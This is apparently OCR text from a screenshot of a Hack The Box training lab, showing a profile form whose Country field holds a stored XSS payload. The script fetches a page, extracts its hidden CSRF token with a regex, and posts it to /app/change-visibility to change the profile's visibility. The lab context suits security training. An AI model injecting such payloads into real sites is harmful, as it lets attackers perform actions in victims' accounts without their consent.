 minilab.htb.net/app/save/ela.stienen@example.com
Are you sure you want to save changes?
Telephone:
(402)-455-9682
Country:
<script> var req = new XMLHttpRequest(); req.onload =
handleResponse; req.open('get','/app/change-
visibility',true); req.send(); function handleResponse(d) {
var token = this.responseText.match(/name="csrf"
type="hidden" value="(\w+)"/)[1]; var changeReq = new
XMLHttpRequest(); changeReq.open('post',
'/app/change-visibility', true);
changeReq.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');
changeReq.send('csrf='+token+'&action=change'); };
</script>
Email:
ela.stienen@example.com